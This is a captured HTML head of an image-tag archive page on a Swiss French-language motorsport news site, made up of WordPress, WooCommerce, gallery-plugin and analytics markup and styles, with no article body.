

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/
body_size: 20752
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3CY8C4X381"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3CY8C4X381');
</script>
        <meta charset="UTF-8" />
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sport-auto.ch/xmlrpc.php" />
        <meta property="og:image" content="" />
    <meta property="og:image:width" content="960" />
    <meta property="og:image:height" content="547" />


    
    <meta property="og:title" content="Images tagged &quot;85-bentley-motors-ltd&quot;" />
    <meta property="og:type" content="article" />
    <meta property="og:description" content="" />
    <meta property="og:url" content=""/>
    <meta property="og:site_name" content="Sport-Auto.ch" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://sport-auto.ch/wp-content/themes/multinews/css/print.css" media="print" />
    		<link rel="shortcut icon" href="https://sport-auto.ch/wp-content/uploads/2020/10/android-chrome-512x512-1.png" />
			<link rel="apple-touch-icon" href="https://sport-auto.ch/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des 85 Bentley Motors Ltd - Sport-Auto.ch</title>
	<link rel="canonical" href="https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des 85 Bentley Motors Ltd - Sport-Auto.ch" />
	<meta property="og:url" content="https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/" />
	<meta property="og:site_name" content="Sport-Auto.ch" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/","url":"https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/","name":"Archives des 85 Bentley Motors Ltd - Sport-Auto.ch","isPartOf":{"@id":"https://sport-auto.ch/#website"},"breadcrumb":{"@id":"https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-auto.ch/"},{"@type":"ListItem","position":2,"name":"85 Bentley Motors Ltd"}]},{"@type":"WebSite","@id":"https://sport-auto.ch/#website","url":"https://sport-auto.ch/","name":"Sport-Auto.ch","description":"L&#039;actualité du sport automobile à l&#039;heure suisse","publisher":{"@id":"https://sport-auto.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-auto.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sport-auto.ch/#organization","name":"sport-auto.ch","url":"https://sport-auto.ch/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sport-auto.ch/#/schema/logo/image/","url":"https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png","contentUrl":"https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png","width":4461,"height":594,"caption":"sport-auto.ch"},"image":{"@id":"https://sport-auto.ch/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sport-Auto.ch &raquo; Flux" href="https://sport-auto.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-Auto.ch &raquo; Flux des commentaires" href="https://sport-auto.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Sport-Auto.ch &raquo; 85 Bentley Motors Ltd Mot-Clé de l&#039;image" href="https://sport-auto.ch/ngg_tag/85-bentley-motors-ltd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sport-auto.ch/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sport-auto.ch/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://sport-auto.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='multinews-style-css' href='https://sport-auto.ch/wp-content/themes/multinews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://sport-auto.ch/wp-content/themes/multinews/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://sport-auto.ch/wp-content/themes/multinews/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sport-auto.ch/wp-content/themes/multinews/css/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sport-auto.ch/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://sport-auto.ch/wp-content/themes/multinews/framework/woocommerce/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-responsive-css' href='https://sport-auto.ch/wp-content/themes/multinews/framework/woocommerce/woocommerce-media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/css/featherlight.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='survey-style-front-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/css/survey-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='survey-style-css-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/backend/assets/css/survey.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sport-auto.ch/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sport-auto.ch/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://sport-auto.ch/index.php?photocrati_ajax=1","rest_url":"https://sport-auto.ch/wp-json/","wp_home_url":"https://sport-auto.ch","wp_site_url":"https://sport-auto.ch","wp_root_url":"https://sport-auto.ch","wp_plugins_url":"https://sport-auto.ch/wp-content/plugins","wp_content_url":"https://sport-auto.ch/wp-content","wp_includes_url":"https://sport-auto.ch/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"8b2ccd86bf"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.4" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://sport-auto.ch/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/themes/multinews/framework/woocommerce/woocommerce.js?ver=6.9" id="woocommerce-js-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/sweetalert.min.js?ver=1.0.0" id="survey-sweetalert-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/featherlight.js?ver=1.7.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/survey.common.js?ver=1.0.0" id="survey-common-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/survey.main.js?ver=1.0.0" id="survey-main-js"></script>
<link rel="https://api.w.org/" href="https://sport-auto.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sport-auto.ch/wp-json/wp/v2/posts/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-auto.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38803339-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-38803339-1');
		</script>

		<!--[if lt IE 9]>
	<script src="https://sport-auto.ch/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="https://sport-auto.ch/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
